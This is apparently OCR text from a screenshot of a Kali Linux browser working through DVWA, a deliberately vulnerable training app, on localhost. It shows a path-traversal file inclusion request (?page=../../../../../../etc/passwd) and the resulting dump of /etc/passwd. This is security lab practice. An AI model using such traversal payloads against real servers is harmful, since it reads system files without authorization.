 1 2 3 4 5 4 15:59
Restore Session Moeketsi-ThatITGuy/Secu Vulnerability: File Inclusio
127.0.0.1/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/
spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/
backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/
sbin/nologin dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false _galera:x:101:65534::/nonexistent:/usr/sbin/nologin mysql:x:102:102:MariaDB Server,,,:/nonexistent:/bin/false tss:x:103:103:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:104:65534::/var/lib/strongswan:/usr/
sbin/nologin systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin _gophish:x:105:105::/var/lib/gophish:/usr/sbin/nologin iodine:x:106:65534::/run/iodine:/usr/sbin/nologin messagebus:x:107:106::/nonexistent:/usr/sbin/nologin tcpdump:x:108:107::/nonexistent:/usr/sbin/nologin
miredo:x:109:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:110:65534::/run/rpcbind:/usr/sbin/nologin redis:x:111:110::/var/lib/redis:/usr/sbin/nologin mosquitto:x:112:113::/var/lib/mosquitto:/usr/sbin/nologin redsocks:x:113:114::/var/run/redsocks:/usr/sbin/nologin stunnel4:x:991:991:stunnel service
system account:/var/run/stunnel4:/usr/sbin/nologin sshd:x:114:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin Debian-snmp:x:115:115::/var/lib/snmp:/bin/false sslh:x:116:117::/nonexistent:/usr/sbin/nologin postgres:x:117:118:PostgreSQL administrator,,,:/
var/lib/postgresql:/bin/bash avahi:x:118:119:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin nm-openvpn:x:119:120:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin _gvm:x:120:122::/var/lib/openvas:/usr/sbin/nologin speech-dispatcher:x:121:29:Speech Dispatcher,,,:/
run/speech-dispatcher:/bin/false usbmux:x:122:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin cups-pk-helper:x:123:123:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin inetsim:x:124:124::/var/lib/inetsim:/usr/sbin/nologin nm-openconnect:x:125:126:NetworkManager
OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin geoclue:x:126:127::/var/lib/geoclue:/usr/sbin/nologin lightdm:x:127:128:Light Display Manager:/var/lib/lightdm:/bin/false statd:x:128:65534::/var/lib/nfs:/usr/sbin/nologin saned:x:129:130::/var/lib/saned:/usr/sbin/nologin
polkitd:x:988:988:User for polkitd:/:/usr/sbin/nologin rtkit:x:130:131:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:131:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin andile:x:1000:1000:andile.com,,,:/home/andile:/usr/bin/zsh
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)